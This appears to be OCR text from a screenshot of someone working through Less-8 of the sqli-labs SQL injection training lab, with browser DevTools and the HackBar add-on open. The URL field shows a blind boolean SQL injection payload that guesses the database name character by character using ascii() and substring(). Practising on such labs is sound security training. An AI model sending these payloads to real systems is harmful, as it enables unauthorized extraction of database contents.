 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-8/?id=1%27%20and%20ascii(substring((select%20database()),1,1))%20=%20115%23